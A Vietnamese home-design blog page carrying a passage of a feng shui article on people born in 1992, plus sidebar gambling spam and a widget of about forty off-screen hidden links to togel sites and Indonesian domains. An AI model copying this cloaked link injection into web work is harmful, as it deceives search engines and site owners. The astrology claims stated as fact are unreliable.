<li>Nữ sinh vào các tháng: 1,7 luôn thuận lợi về tình cảm may mắn về con đường tình cảm quá thuận lợi, con đường về tình yêu quá chênh vênh trắc trở.</li>
<li>Nữ sinh vào các tháng; 2, 5, 9, 10 và 11 có con đường cuộc sống hôn nhân nhiều niềm vui. Bên cạnh đó, còn vướng phải các chuyện thị phi làm ảnh hưởng đến đôi bên.</li>
<li>Nữ sinh vào các tháng: 3, 4, 6, 8 và 12tình duyên thuận lợi và không có gì ngăn trở. Sau kết hôn họ sẽ có một gia đình hạnh phúc êm ấm và nhiều lộc tài.</li>
</ul>
<p><strong>&#8211; Phần gia đạo và công danh</strong></p>
<p>Nam mạng kim <strong>sinh năm 92</strong> luôn đạt được nhiều thành công có nhiều người biết. Con đường con công danh luôn gặp nhiều may mắn, thuận lợi gia đình kém phần hoà hợp đôi lúc xảy ra nhiều mâu thuẫn gia đình.</p>
<p>Nữ mạng <strong>Nhâm Thân sinh năm 92</strong> sau khi kết hôn có nhiều niềm vui, càng về sau càng may mắn hạnh phúc.</p>
<p><strong>&#8211; Nam mạng Kim sinh năm 92:</strong></p>
<ul>
<li>Hợp tuổi trong làm ăn: Nhâm Thân (đồng tuổi), Giáp Tuất và Mậu Dần.</li>
<li>Hợp tuổi lựa chọn vợ chồng: Canh Thân, Mậu Dần và Canh Thìn.</li>
<li>Tuổi kỵ: Ất Hợi, Bính Tý, Nhâm Ngọ, Đinh Hợi, Mậu Tý, Canh Ngọ và Giáp Tý.</li>
</ul>
<p><strong>-Nữ mạng Kim sinh năm 1992:</strong></p>
<ul>
<li>Hợp tuổi trong làm ăn: Nhâm Thân (đồng tuổi), Giáp Tuất, Mậu Dần.</li>
<li>Hợp tuổi lựa chọn vợ/chồng: Nhâm Thân, Giáp Tuất, Mậu Dần và Canh Thìn.</li>
<li>Tuổi kỵ: Ất Hợi, Bính Tý, Nhâm Ngọ, Đinh Hợi, Mậu Tý, Canh Ngọ và Giáp Tý</li>
</ul>
<h2><strong><strong>II. Kết luận:</strong></strong></h2>
<p>Qua bài viết trên đã giải đáp những thắc mắc cho bạn về câu hỏi <strong>31 tuổi là tuổi con gì 2022</strong>, thuộc vận mệnh gì và hợp tuổi nào. Hy vọng các bạn có thể áp dụng và tạo nen những thuận lợi, may mắn cuộc sống. Nếu bạn luôn kiên trì và phấn đấu thì chắc chắn sẽ gặt hái được nhiều thành công.</p>
<p><a href="https://meta.vn/hotro/sinh-nam-1992-menh-gi-la-tuoi-con-gi-hop-mau-gi-9567" target="_blank" rel="nofollow noopener">https://meta.vn/hotro/sinh-nam-1992-menh-gi-la-tuoi-con-gi-hop-mau-gi-9567</a></p>
<p><a href="https://thietkevanan.com/phong-thuy-nha-o/1992-menh-gi/" target="_blank" rel="nofollow noopener">https://thietkevanan.com/phong-thuy-nha-o/1992-menh-gi/</a></p>
<p><strong>Liên kết hữu ích:</strong></p>
<ul>
<li>Bảng tra  <a href="https://xaydungvanoithat3d.com/tu-van-kich-thuoc-lo-ban-do-cua-chinh/"><strong>thước lỗ ban bàn thờ</strong></a> chuẩn xác </li>
</ul>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=31%20Tu%E1%BB%95i%20L%C3%A0%20Tu%E1%BB%95i%20Con%20G%C3%AC%202022%3F%20Review%20Tu%E1%BB%95i%20Nh%C3%A2m%20Th%C3%A2n - https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=31%20Tu%E1%BB%95i%20L%C3%A0%20Tu%E1%BB%95i%20Con%20G%C3%AC%202022%3F%20Review%20Tu%E1%BB%95i%20Nh%C3%A2m%20Th%C3%A2n&body=Check%20this%20out%3A%20https%3A%2F%2Fxaydungvanoithat3d.com%2F31-tuoi-la-tuoi-con-gi-2022%2F" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/&media=https://xaydungvanoithat3d.com/wp-content/uploads/2023/03/31-tuoi-la-tuoi-con-gi-2022-2.png&description=31%20Tu%E1%BB%95i%20L%C3%A0%20Tu%E1%BB%95i%20Con%20G%C3%AC%202022%3F%20Review%20Tu%E1%BB%95i%20Nh%C3%A2m%20Th%C3%A2n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/&title=31%20Tu%E1%BB%95i%20L%C3%A0%20Tu%E1%BB%95i%20Con%20G%C3%AC%202022%3F%20Review%20Tu%E1%BB%95i%20Nh%C3%A2m%20Th%C3%A2n" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://xaydungvanoithat3d.com/phong-thuy/" rel="category tag">Phong Thủy</a>. Bookmark the <a href="https://xaydungvanoithat3d.com/31-tuoi-la-tuoi-con-gi-2022/" title="Permalink to 31 Tuổi Là Tuổi Con Gì 2022? Review Tuổi Nhâm Thân" rel="bookmark">permalink</a>.	</footer>


	</div>
</article>



<div class="html-before-comments mb"><div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="color:rgb(218, 8, 8);"><i class="icon-menu" ></i>Có thể bạn quan tâm</span><b></b></h3></div>

	<div id="gap-363789897" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-363789897 {
  padding-top: 21px;
}
</style>
	</div>
	


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-3/" class="plain">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
					</h5>
					<div class="post-meta is-small op-8">30/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Panduan Akurat Dunia Togel &#038; Slot Modern @zcgaa backlink terbaik dan terkuat dibumi kini semakin...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/ulasan-lengkap-tentang-game-togel-dan-slot-digital/" class="plain">Ulasan Lengkap Tentang Game Togel dan Slot Digital</a>
					</h5>
					<div class="post-meta is-small op-8">30/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Informasi Lengkap Tentang Togel dan Slot Online @ppjaf backlink terbaik dan terkuat dibumi kini terus...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/informasi-lengkap-tentang-togel-dan-slot-online/" class="plain">Informasi Lengkap Tentang Togel dan Slot Online</a>
					</h5>
					<div class="post-meta is-small op-8">29/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Panduan Akurat Dunia Togel &#038; Slot Modern @pmsno backlink terbaik dan terkuat dibumi kini terus...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online-2/" class="plain">Online Casinos For Newbies A Revolution Of Online Gaming 207</a>
					</h5>
					<div class="post-meta is-small op-8">15/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Questions And Solutions About On-line Casinos For Whole Newbies Under you&#8217;ll find the fundamentals of...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online/" class="plain">Online Casinos For Newbies A Revolution Of Online Gaming 207</a>
					</h5>
					<div class="post-meta is-small op-8">15/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Questions And Solutions About On-line Casinos For Whole Newbies Under you&#8217;ll find the fundamentals of...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/segala-hal-yang-perlu-kamu-tahu-tentang-togel-dan-slot-2025/" class="plain">Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</a>
					</h5>
					<div class="post-meta is-small op-8">11/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Ulasan Lengkap Tentang Game Togel dan Slot Digital Permainan angka dan slot digital kini semakin...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-2/" class="plain">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
					</h5>
					<div class="post-meta is-small op-8">11/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Ulasan Lengkap Tentang Game Togel dan Slot Digital Permainan angka dan slot digital kini terus...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://xaydungvanoithat3d.com/scm/6-proven-on-line-casino-methods-for-newbies-794-2/" class="plain">6 Proven On Line Casino Methods For Newbies 794</a>
					</h5>
					<div class="post-meta is-small op-8">04/11/2025</div>					<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Cricket Betting Odds It means you can’t use your father’s, brother’s, or a friend’s fee...					</p>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/31-tuoi-la-tuoi-con-gi-2022/#respond" style="display:none;">Hủy</a></small></h3><form action="https://xaydungvanoithat3d.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea autocomplete="new-password"  id="a30eb89257"  name="a30eb89257"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a0b32fbb6859df6593fa03c10e58fbe2" );document.getElementById("a30eb89257").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='6799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://xaydungvanoithat3d.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-3/" title="Panduan Akurat Dunia Togel &#038; Slot Modern">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Akurat Dunia Togel &#038; Slot Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">30</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/ulasan-lengkap-tentang-game-togel-dan-slot-digital/" title="Ulasan Lengkap Tentang Game Togel dan Slot Digital">Ulasan Lengkap Tentang Game Togel dan Slot Digital</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Ulasan Lengkap Tentang Game Togel dan Slot Digital</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/informasi-lengkap-tentang-togel-dan-slot-online/" title="Informasi Lengkap Tentang Togel dan Slot Online">Informasi Lengkap Tentang Togel dan Slot Online</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Informasi Lengkap Tentang Togel dan Slot Online</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online-2/" title="Online Casinos For Newbies A Revolution Of Online Gaming 207">Online Casinos For Newbies A Revolution Of Online Gaming 207</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online-2/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">15</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online/" title="Online Casinos For Newbies A Revolution Of Online Gaming 207">Online Casinos For Newbies A Revolution Of Online Gaming 207</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungvanoithat3d.com/scm/online-casinos-for-newbies-a-revolution-of-online/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/segala-hal-yang-perlu-kamu-tahu-tentang-togel-dan-slot-2025/" title="Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025">Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Segala Hal yang Perlu Kamu Tahu Tentang Togel dan Slot 2025</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">11</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern-2/" title="Panduan Akurat Dunia Togel &#038; Slot Modern">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Akurat Dunia Togel &#038; Slot Modern</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/scm/6-proven-on-line-casino-methods-for-newbies-794-2/" title="6 Proven On Line Casino Methods For Newbies 794">6 Proven On Line Casino Methods For Newbies 794</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungvanoithat3d.com/scm/6-proven-on-line-casino-methods-for-newbies-794-2/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/scm/6-proven-on-line-casino-methods-for-newbies-794/" title="6 Proven On Line Casino Methods For Newbies 794">6 Proven On Line Casino Methods For Newbies 794</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://xaydungvanoithat3d.com/scm/6-proven-on-line-casino-methods-for-newbies-794/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">04</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://xaydungvanoithat3d.com/thiet-ke-noi-that/panduan-akurat-dunia-togel-slot-modern/" title="Panduan Akurat Dunia Togel &#038; Slot Modern">Panduan Akurat Dunia Togel &#038; Slot Modern</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>Chức năng bình luận bị tắt<span class="screen-reader-text"> ở Panduan Akurat Dunia Togel &#038; Slot Modern</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>https://xaydungvanoithat3d.com/<code></code></p>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://upcristo.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://espaciocreativoelche.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.businesslocater.net/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://mhwebportal.org/">TIKET33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.beautybentobox.com/">MASTERTOGEL</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.counterterrorlectures.com/">GGPLAY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://moregeebeauty.com/">VICTORY88</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tacnewsroom.com/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://powerfulbeauty.org/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.schoolsinqatar.net/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://m.korankaltim.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://febic.asset.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ws.madinapay.co.id/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sodecs.org.np/gallery/">MANTRASLOT</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://skkpindotama.co.id/contact-us/">https://skkpindotama.co.id/contact-us/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ahlikado.co.id/sample-page/">https://ahlikado.co.id/sample-page/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bantenmaju.co.id/visi-misi/">https://bantenmaju.co.id/visi-misi/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pbk.co.id/portofolio/">https://pbk.co.id/portofolio/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://satuberita.co.id/tentang-kami/">https://satuberita.co.id/tentang-kami/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://sinartechindojaya.co.id/shop/">https://sinartechindojaya.co.id/shop/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://liputankalbar.co.id/tentang/">https://liputankalbar.co.id/tentang/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pt-sat.co.id/contact/">https://pt-sat.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://patchouli.co.id/contact/">https://patchouli.co.id/contact/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://rayamart.co.id/contact-us/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://bvbx.pages.dev/">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://linkr.bio/BVBX">BVBX</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/">koi388</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.magicvalongo.org/ingles/">bonus new member</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://www.kumpulanberita.com/">menang33</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cousinsnypizzaandpasta.com/">uang77</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://cpnsjatengprov.com/">https://cpnsjatengprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprd-bandungbaratkab.com/">https://dprd-bandungbaratkab.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://dprdkab-bandung.com/">https://dprdkab-bandung.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://lpsejabarprov.com/">https://lpsejabarprov.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://pabrikalquran.com/">https://pabrikalquran.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://tkmasjidsyuhada.com/">https://tkmasjidsyuhada.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://airjampi.com/">https://airjampi.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://spcc2016.com/">https://spcc2016.com/</a></div>
<div class="mangsud" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;"><a href="https://ciaransweeney.com/">https://ciaransweeney.com/</a></div>
